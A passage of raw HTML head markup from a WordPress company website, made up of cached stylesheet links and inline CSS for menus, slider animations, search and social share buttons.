rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/46884ff9a88d187a81fb52533f7a708b.1a3f.css"></noscript><link rel="stylesheet/lzl-nc" href="data:text/css,"><noscript lzl=""><link rel="stylesheet" href="data:text/css,"></noscript><style id="wp-img-auto-sizes-contain-inline-css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id="wp-block-library-inline-css">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}</style><link id="wp-block-library-inline-css-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/cff864e9a1de0f7ed647787e0ffa7f69.8c1.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/cff864e9a1de0f7ed647787e0ffa7f69.8c1.css"></noscript><style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--dark-gray:#28303d;--wp--preset--color--gray:#39414d;--wp--preset--color--green:#d1e4dd;--wp--preset--color--blue:#d1dfe4;--wp--preset--color--purple:#d1d1e4;--wp--preset--color--red:#e4d1d1;--wp--preset--color--orange:#e4dad1;--wp--preset--color--yellow:#eeeadd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--gradient--purple-to-yellow:linear-gradient(160deg,#d1d1e4 0%,#eeeadd 100%);--wp--preset--gradient--yellow-to-purple:linear-gradient(160deg,#eeeadd 0%,#d1d1e4 100%);--wp--preset--gradient--green-to-yellow:linear-gradient(160deg,#d1e4dd 0%,#eeeadd 100%);--wp--preset--gradient--yellow-to-green:linear-gradient(160deg,#eeeadd 0%,#d1e4dd 100%);--wp--preset--gradient--red-to-yellow:linear-gradient(160deg,#e4d1d1 0%,#eeeadd 100%);--wp--preset--gradient--yellow-to-red:linear-gradient(160deg,#eeeadd 0%,#e4d1d1 100%);--wp--preset--gradient--purple-to-red:linear-gradient(160deg,#d1d1e4 0%,#e4d1d1 100%);--wp--preset--gradient--red-to-purple:linear-gradient(160deg,#e4d1d1 0%,#d1d1e4 100%);--wp--preset--font-size--small:18px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--extra-small:16px;--wp--preset--font-size--normal:20px;--wp--preset--font-size--extra-large:40px;--wp--preset--font-size--huge:96px;--wp--preset--font-size--gigantic:144px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}</style><link id="global-styles-inline-css-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/d4834c20e59add359487bef239b73c43.15fa.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/d4834c20e59add359487bef239b73c43.15fa.css"></noscript><style id="classic-theme-styles-inline-css"></style><link id="classic-theme-styles-inline-css-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/20b431ab6ecd62bdb35135b32eb9456a.100.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/20b431ab6ecd62bdb35135b32eb9456a.100.css"></noscript><style id="email-subscribers-css-crit" media="all">.es_spinner_image{display:none;float:right}.es-field-wrap{margin-bottom:.6em}</style><link rel="stylesheet/lzl-nc" id="email-subscribers-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/a5da71a4a1de1f26160eae0da3ee7224.5b1.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/a5da71a4a1de1f26160eae0da3ee7224.5b1.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="dashicons-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/dc2b71a185b781176717997addf6a97c.3cd9.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/dc2b71a185b781176717997addf6a97c.3cd9.css" media="all"></noscript><style id="rmp-menu-styles-css-crit" media="all">#rmp_menu_trigger-151{width:55px;height:55px;position:fixed;top:-6px;border-radius:0px;display:none;text-decoration:none;right:0;background:0 0;transition:transform .5s,background-color .5s}#rmp_menu_trigger-151 .rmp-trigger-box{width:25px;color:#fff}#rmp_menu_trigger-151 .responsive-menu-pro-inner{display:block}#rmp_menu_trigger-151 .responsive-menu-pro-inner,#rmp_menu_trigger-151 .responsive-menu-pro-inner::before,#rmp_menu_trigger-151 .responsive-menu-pro-inner::after{width:25px;height:3px;background-color:rgba(255,255,255,.94);border-radius:4px;position:absolute}#rmp_menu_trigger-151:hover .responsive-menu-pro-inner,#rmp_menu_trigger-151:hover .responsive-menu-pro-inner::before,#rmp_menu_trigger-151:hover .responsive-menu-pro-inner::after{background-color:#e60012}@media screen and (max-width:8000px){#rmp_menu_trigger-151{display:block}#rmp-container-151{position:fixed;top:0;margin:0;transition:transform .5s;overflow:auto;display:block;width:70%;max-width:320px;min-width:280px;background-color:rgba(0,0,0,.7);background-image:none;height:100%;right:0;padding-top:0;padding-left:0;padding-bottom:0;padding-right:0}#rmp-menu-wrap-151{padding-top:5%;padding-left:10%;padding-bottom:1%;padding-right:10%}#rmp-menu-wrap-151 .rmp-menu,#rmp-menu-wrap-151 .rmp-submenu{width:100%;box-sizing:border-box;margin:0;padding:0}#rmp-menu-wrap-151 .rmp-menu-item{width:100%;list-style:none;margin:0}#rmp-menu-wrap-151 .rmp-menu-item-link{height:40px;line-height:40px;font-size:14px;border-bottom:0px solid #212121;font-family:inherit;color:#fff;text-align:left;background-color:inherit;font-weight:500;letter-spacing:0px;display:block;width:100%;text-decoration:none;position:relative;overflow:hidden;transition:background-color .5s,border-color .5s,.5s;padding:0 5%;padding-right:50px}#rmp-menu-wrap-151 .rmp-menu-item-link:after,#rmp-menu-wrap-151 .rmp-menu-item-link:before{display:none}#rmp-menu-wrap-151 .rmp-menu-item-link:hover{color:#fff;border-color:#212121;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-item-link:focus{outline:none;border-color:unset;box-shadow:unset}#rmp-search-box-151{display:block;padding-top:5%;padding-left:10%;padding-bottom:5%;padding-right:10%}#rmp-search-box-151 .rmp-search-form{margin:0}#rmp-search-box-151 .rmp-search-box{background:rgba(255,255,255,.26);border:1px solid rgba(255,255,255,.28);color:#fff;width:100%;padding:0 5%;border-radius:0;height:45px;-webkit-appearance:none}#rmp-search-box-151 .rmp-search-box::placeholder{color:#fff}#rmp-search-box-151 .rmp-search-box:focus{background-color:rgba(255,255,255,.26);outline:2px solid rgba(255,255,255,.28);color:#fff}#rmp-menu-title-151{background-color:inherit;color:#fff;text-align:center;font-size:18px;padding-top:10%;padding-left:10%;padding-bottom:0;padding-right:10%;font-weight:100;transition:background-color .5s,border-color .5s,color .5s}#rmp-menu-title-151:hover{background-color:inherit;color:#fff}#rmp-menu-title-151>a{color:#fff;width:100%;background-color:unset;text-decoration:none}#rmp-menu-title-151>a:hover{color:#fff}#rmp-menu-title-151 .rmp-menu-title-image{width:60%;height:60px}#rmp-menu-additional-content-151{padding-top:1%;padding-left:1%;padding-bottom:1%;padding-right:1%;color:#fff;text-align:center;font-size:14px}}.rmp-container{display:none;visibility:visible;padding:0;z-index:99998;transition:all .3s}.rmp-container.rmp-slide-right,.rmp-container.rmp-push-right{transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%)}.rmp-container::-webkit-scrollbar{width:0px}.rmp-container ::-webkit-scrollbar-track{box-shadow:inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background:0 0}.rmp-container ::-webkit-scrollbar-thumb:hover{background:0 0}.rmp-container .rmp-menu-wrap .rmp-menu{transition:none;border-radius:0;box-shadow:none;background:0 0;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}.rmp-container .rmp-menu-additional-content{display:block;word-break:break-word}.rmp-container .rmp-menu-title{display:flex;flex-direction:column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width:100%;margin-bottom:15px;margin-bottom:15px;display:block;margin:auto}button.rmp_menu_trigger{z-index:999999;overflow:hidden;outline:none;border:0;display:none;margin:0;transition:transform .5s,background-color .5s;padding:0}button.rmp_menu_trigger .responsive-menu-pro-inner::before,button.rmp_menu_trigger .responsive-menu-pro-inner::after{content:"";display:block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top:10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom:10px}button.rmp_menu_trigger .rmp-trigger-box{width:40px;display:inline-block;position:relative;pointer-events:none;vertical-align:super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property:none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after,.rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property:none}</style><link rel="stylesheet/lzl-nc" id="rmp-menu-styles-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/9ddc7fa17d248d571ea1c8bc0d5d7642.12de.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/9ddc7fa17d248d571ea1c8bc0d5d7642.12de.css" media="all"></noscript><style id="rs-plugin-settings-css-crit" media="all">[class^=revicon-]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}a[x-apple-data-detectors]{color:inherit!important;text-decoration:none!important;font-size:inherit!important;font-family:inherit!important;font-weight:inherit!important;line-height:inherit!important}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:70%}50%{opacity:0;top:70%}100%{opacity:0;top:29%}}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}</style><link rel="stylesheet/lzl-nc" id="rs-plugin-settings-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/d4e4a2e54db4e897d5e4f8e3ff5e7acb.add4.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/d4e4a2e54db4e897d5e4f8e3ff5e7acb.add4.css" media="all"></noscript><style id="rs-plugin-settings-inline-css"></style><style id="ivory-search-styles-css-crit" media="all">.is-menu.full-width-menu.open .search-close,.is-menu.full-width-menu:not(.open) form,.is-menu.is-dropdown form[style="display: block;"]+.search-close,.is-menu.sliding.open .search-close,.is-menu.sliding:not(.open) form,form:hover+.is-link-container,form:hover>.is-link-container{display:block}.is-menu.full-width-menu.is-first button.is-search-submit:not([style="display: inline-block;"]),.is-menu.sliding.is-first button.is-search-submit:not([style="display: inline-block;"]){visibility:hidden}</style><link rel="stylesheet/lzl-nc" id="ivory-search-styles-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/9163c0e2227d5f6b97805c62e5482255.1802.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/9163c0e2227d5f6b97805c62e5482255.1802.css" media="all"></noscript><style id="social_warfare-css-crit" media="all">.swp_social_panel.swp_default_full_color a,html body .swp_social_panel.swp_individual_full_color .nc_tweetContainer:hover a,body .swp_social_panel.swp_other_full_color:hover a{color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_facebook,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_facebook:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_facebook:not(:hover){border:1px solid #1877f2}.swp_social_panel.swp_default_full_color .swp_facebook,html body .swp_social_panel.swp_individual_full_color .swp_facebook:hover,body .swp_social_panel.swp_other_full_color:hover .swp_facebook{background:#1877f2;border:1px solid #0b5fcc}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_linkedin,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_linkedin:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_linkedin:not(:hover){border:1px solid #2767b1}.swp_social_panel.swp_default_full_color .swp_linkedin,html body .swp_social_panel.swp_individual_full_color .swp_linkedin:hover,body .swp_social_panel.swp_other_full_color:hover .swp_linkedin{background:#2767b1;border:1px solid #1e4f87}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_pinterest,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_pinterest:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_pinterest:not(:hover){border:1px solid #e60023}.swp_social_panel.swp_default_full_color .swp_pinterest,html body .swp_social_panel.swp_individual_full_color .swp_pinterest:hover,body .swp_social_panel.swp_other_full_color:hover .swp_pinterest{background:#e60023;border:1px solid #b3001b}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_twitter,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_twitter:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_twitter:not(:hover){border:1px solid #0d1014}.swp_social_panel.swp_default_full_color .swp_twitter,html body .swp_social_panel.swp_individual_full_color .swp_twitter:hover,body .swp_social_panel.swp_other_full_color:hover .swp_twitter{background:#0d1014;border:1px solid #000}.scale-70{transform:scale(.7)}.scale-80{transform:scale(.8)}.scale-90{transform:scale(.9)}.scale-100{transform:scale(1)}.scale-110{transform:scale(1.1)}.scale-120{transform:scale(1.2)}.scale-130{transform:scale(1.3)}.scale-140{transform:scale(1.4)}@media print{.swp_social_panel{display:none;opacity:0;visibility:collapse}}html[lang] .site * i.sw{font-family:sw-icon-font!important}.swp_social_panel{clear:both;display:flex;height:34px;line-height:1;margin-bottom:20px!important;margin-top:20px!important;overflow:hidden;padding:0;align-items:stretch;-webkit-box-align:stretch;-moz-box-align:stretch;-webkit-box-pack:justify;-moz-box-pack:justify;direction:ltr;-ms-flex-align:stretch;-ms-flex-line-pack:center;-ms-flex-pack:justify;flex-wrap:wrap;justify-content:space-between}.swp_social_panel .nc_tweetContainer a.nc_tweet,.swp_social_panel .nc_tweetContainer.total_shares .swp_count{display:block;display:flex;font-family:Lato,sans-serif;font-size:18px!important;font-weight:700;height:30px;text-decoration:none;text-decoration:none!important;text-transform:none;flex-flow:row wrap;box-shadow:none}.swp_social_panel .nc_tweetContainer:not(.total_shares):not(.total_sharesalt){border-radius:2px;cursor:pointer;float:left;font-family:Lato;height:32px;margin:0 5px 3px;min-width:34px;overflow:hidden;text-align:center;transition:all .1s linear}.swp_social_panel .nc_tweetContainer .spaceManWilly{display:block;width:120px}.swp_social_panel .swp_share{display:block;float:right;float:left;font-size:14px;font-weight:400;height:30px;line-height:32px;margin:0 0 0 6px;max-width:none!important}.swp_social_panel a .swp_count{font-size:14px}.swp_social_panel a .swp_count.swp_hide{margin:0 auto;width:auto}.swp_social_panel:not(.nc_floater):not(.swp_social_panelSide){width:100%!important}.swp_social_panel:not(.swp_social_panelSide){transition:opacity .2s ease-in-out}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer{flex:1}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:nth-child(1){margin-left:0}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:nth-last-child(1){margin-right:0}.swp_social_panel span:before{content:initial!important}.swp_social_panel .iconFiller{font-size:18px;margin:0 auto;display:block;float:left;height:30px;overflow:hidden;transition:width .1s linear;width:30px}.swp_social_panel .sw{float:left;height:30px;line-height:32px;margin:1px 5px 0;text-shadow:none!important;width:20px}div[class*=custom_color][class^=_wrapper]{display:none}.sw{display:inline-block;font-family:sw-icon-font!important;font-size:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;text-rendering:auto;text-transform:none!important;transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.sw:before{display:block!important}i.swp_facebook_icon:before{content:"k"}i.swp_linkedin_icon:before{content:"s"}i.swp_pinterest_icon:before{content:"A"}i.swp_twitter_icon:before{content:"N"}</style><link rel="stylesheet/lzl-nc" id="social_warfare-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/626227bc8e840e0915e93758debcc2e5.16b0e.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/626227bc8e840e0915e93758debcc2e5.16b0e.css" media="all"></noscript><style id="twenty-twenty-one-style-css-crit" media="all">:root{--c1:#e70012;--c2:#25374b;--spacer:1rem}#menu-item-5750 ul{display:none!important}#menu-item-5760{display:none!important}li{list-style-type:none}body{font-family:"Roboto-Regular"!important;overflow-x:hidden;font-size:16px}a,a:link{text-decoration:none}h1,h2,h3,h4,h5,h6{font-weight:700}.mt50{margin-top:50px}.mb30{margin-bottom:30px}.mb50{margin-bottom:50px}.container-fluid{padding-left:120px;padding-right:120px}header{width:100%;background:0 0;background:rgba(29,44,60,.6);position:fixed;top:0;z-index:20;font-size:18px;padding:0 100px;text-transform:uppercase;display:flex;justify-content:space-between;align-items:center;min-height:80px}header .logo{float:left}header .main-menu{float:right;position:relative}header .main-menu ul{margin-bottom:0}header .main-menu li{display:inline-block}header .main-menu li>a{display:inline-block;padding:27px 20px}header .main-menu li:hover>a,.current-page-ancestor>a,.current-menu-item>a,.current-menu-ancestor>a{background:#314962}header .main-menu li a,header .main-menu li i{color:#fff}header .main-menu li i{cursor:pointer}header .main-menu li .inquiry{font-size:14px;background-color:#e60012;padding:10px 20px;text-transform:uppercase;transition:all .4s ease-in}header .main-menu li .inquiry:hover{background-color:#fff;color:#ffc03d}header li#menu-item-37{position:relative}header li .s-wrapper{cursor:pointer}header li .s-wrapper:hover .s-icon{color:#ffc03d}header li .s-icon{color:#fff;cursor:pointer}.h-menu{display:flex;align-items:center}#ubermenu-main-86-header a{outline:none}#ubermenu-nav-main-86-header>li>a{padding:28px 32px!important}.ubermenu-submenu-id-5812{background:#e8ebed!important}.ubermenu-submenu-id-5812>li>a{color:#25374b!important;position:relative}.ubermenu-submenu-id-5812>li>a::before{content:"";position:absolute;left:0;bottom:0;width:0;height:2px;background:#ffc03d;transition:all .3s ease-in-out}.ubermenu-submenu-id-5812>li>a:hover::before{width:100%!important}.ubermenu .ubermenu-item .ubermenu-submenu-drop{box-shadow:none!important}.ubermenu-target-description,.ubermenu-target-divider{display:none!important}.ubermenu-submenu-id-5750{padding:30px 20px 20px 10px!important}#menu-item-5750>ul.ubermenu-submenu-id-5750 li ul{min-width:300px;background-color:#fff;border-radius:4px}#menu-item-5750>ul.ubermenu-submenu-id-5750 li ul li a{font-size:16px!important;position:relative}#menu-item-5750>ul.ubermenu-submenu-id-5750 li ul li a::before{content:"";position:absolute;left:0;bottom:0;width:0;height:2px;background:#ffc03d;transition:all .3s ease-in-out}#menu-item-5750>ul.ubermenu-submenu-id-5750 li ul li a::hover::before{width:100%}.h-menu li:hover>a,.h-menu .current-page-ancestor>a,.h-menu .current-menu-item>a,.h-menu .current-menu-ancestor>a{background:0 0!important}#ubermenu-nav-main-86-header>li>a::after{content:none!important}#ubermenu-nav-main-86-header>li>a:hover::before{content:" 